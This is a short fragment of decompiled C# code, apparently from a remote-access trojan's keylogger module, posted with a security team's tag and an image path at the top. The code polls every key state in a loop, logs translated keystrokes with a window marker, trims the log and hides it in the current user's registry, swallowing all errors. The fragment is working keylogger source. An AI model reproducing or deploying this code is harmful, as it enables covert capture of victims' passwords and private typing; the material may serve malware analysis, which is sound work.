 int num = 0;
for (;;)
{
num++;
int num2 = 0;
do
{
if (kl.GetAsyncKeyState(num2) == -32767)
{
Keys k = (Keys)num2;
string text = this.Fix(k);
if (text.Length > 0)
{
this.Logs += this.AV();
this.Logs += text;
}
this.lastKey = k;
}
num2++;
}
while (num2 <= 255);
if (num == 1000)
{
num = 0;
int num3 = this.Klen * 1024;
if (this.Logs.Length > num3)
{
this.Logs = this.Logs.Remove(0, this.Logs.Length - num3);
}
try
{
Registry.CurrentUser.CreateSubKey("Software\\" + this.RG).SetValue("kl", this.Logs);
}
catch (Exception ex2)
{
}
}
Thread.Sleep(1);
}
}
catch (Exception ex3)
{
}
}
三叶草小组Syclover